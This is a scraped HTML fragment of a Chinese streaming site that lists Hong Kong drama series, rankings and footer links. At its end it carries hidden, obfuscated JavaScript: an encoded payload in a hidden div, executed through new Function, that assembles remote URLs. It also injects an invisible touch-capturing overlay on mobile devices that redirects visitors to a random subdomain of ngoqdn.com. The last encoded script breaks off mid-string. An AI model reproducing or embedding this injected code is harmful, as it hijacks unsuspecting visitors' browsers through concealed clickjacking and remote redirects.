text_right">更新第25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/293943.html" title="金式森林粤语">金式森林粤语</a></p><p class="vodlist_sub">方仰天（郭晉安 飾）領導著百億方氏商業帝國，三個兒子父慈子孝，是外界眼中的積善之家。某天仰天遇上車禍，康復之後竟牽著一個叫林澄（陳曉華 </p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/293961.html" title="侠医国语" data-original="https://pic.youkupic.com/upload/vod/20250901-1/0f74bbd0cabb5fc812eaff4d011bf107.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/293961.html" title="侠医国语">侠医国语</a></p><p class="vodlist_sub">深水埗，香港最龍蛇混雜的地方，卻孕育出一股俠義情懷，成就一個現代傳奇。他經歷過死亡，心心念念，要傳承父親濟世為懷的人道精神，接受過西方教</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/293962.html" title="侠医粤语" data-original="https://pic.youkupic.com/upload/vod/20250901-1/abdba4b1958025ec1a6694c3724d300e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/293962.html" title="侠医粤语">侠医粤语</a></p><p class="vodlist_sub">深水埗，香港最龍蛇混雜的地方，卻孕育出一股俠義情懷，成就一個現代傳奇。他經歷過死亡，心心念念，要傳承父親濟世為懷的人道精神，接受過西方教</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/294198.html" title="我爱九龙城粤语" data-original="https://pic.youkupic.com/upload/vod/20250921-1/8cd4482a8c54572f2840d4b85c8ae66c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/294198.html" title="我爱九龙城粤语">我爱九龙城粤语</a></p><p class="vodlist_sub">《我爱九龙城》是HOY TV首部原创，由岑丽香、陈家乐、苏韵姿与陈思圻等主演，于2025年9月8号在HOY TV首播。</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/292563.html" title="巨塔之后粤语" data-original="https://pic.youkupic.com/upload/vod/20250827-1/77084c85a6058497a187bc73f152f4dc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/292563.html" title="巨塔之后粤语">巨塔之后粤语</a></p><p class="vodlist_sub">明塱集团主席王进涛（钟镇涛 饰）与著名心脏外科医生董一妍（宣萱 饰）在欧洲举行了一场豪华婚礼，婚礼过后，进涛与两名儿子及孙儿在意外中丧生</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“爱回家之开心速递粤语”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="129518" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">香港剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="牛下女高音国语" href="/video/186337.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.monidai.com/img/5d9c76054a4af.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>974</span><h4 class="title">牛下女高音国语</h4></div><p class="vodlist_sub">2019&nbsp;/&nbsp;香港&nbsp;/&nbsp;香港剧</p><p><span class="vodlist_sub">状态：更新至30集</span></p></div></a></li><li class="part_eone"><a href="/video/172154.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;970</span>中女唔易做粤语</a></li><li class="part_eone"><a href="/video/164071.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;937</span>仇老爷爷粤语</a></li><li class="part_eone"><a href="/video/201206.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;878</span>上车家族 下流上車族</a></li><li class="part_eone"><a href="/video/210804.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;864</span>轻·功粤</a></li><li class="part_eone"><a href="/video/157707.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;852</span>陀枪师姐2021TV版粤语</a></li><li class="part_eone"><a href="/video/174078.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;840</span>调教你MIRROR</a></li><li class="part_eone"><a href="/video/150520.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;831</span>小戏骨：水浒传粤语版</a></li><li class="part_eone"><a href="/video/158783.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;808</span>国民欧巴</a></li><li class="part_eone"><a href="/video/148992.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;804</span>非凡三侠粤语</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="129518" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/all.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.sknjkglzx.com/" title="星辰影院">星辰影院</a>提供热播电视剧、动漫动画、综艺娱乐、高清电影大全免费在线观看</p><p>Copyright © 2022 sknjkglzx.com All Rights Reserved</p><p>粤ICP备46810556号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/381.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/item/382.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/384.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/383.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.sknjkglzx.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="m4ouide2n4";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLm)CXDFR7mRT4gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLmq4R4X25mRT4gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLmLOph7S^mRT4gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLm)CXDFR7mRT4gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLmq4R4X25mRT4gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLmLOph7S^mRT4gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLmq4R4X25mRT4gQs}{"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/oKjR8^oO_6fY@2o"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"oK"=X8"^oO_6fY@2o"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"oK2CTqf7mCp6Y6_pmRT4"="oKCSTqfXm2LS^hYqmRT4"="oKOSTq47mCp6Y6_pmRT4"="oKF(Tq2Sm2LS^hYqmRT4"="oKDhTqdJmCp6Y6_pmRT4"="oKh)TqCqm2LS^hYqmRT4"="oKJfTq7DmCp6Y6_pmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPPoKSJTq)(()mSJ_4hh6mRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPPoKSJTq)(()mSJ_4hh6mRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPPoK(qTqCLm)CXDFR7mRT4gQs}{/f/oKj(8}vR8^oO_6fY@2o"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPPoK(qTqCLm)CXDFR7mRT4gQs}{"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="oknzncaa_b" style="'+style+'"></div>');var a=document.getElementsByClassName("oknzncaa_b");a[i].addEventListener("touchend",function(){var oknzncaa_n="https://"+Date.parse(new Date())+"5439e5e7bc3c48bgc.ngoqdn.com"+":8005/cc/2071?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=oknzncaa_n}else{window.location.href=oknzncaa_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`oMZWbqwHKMl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 OS242(ddM6LMDL8OS242(ddM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cOS242(ddM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cOS242(ddM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 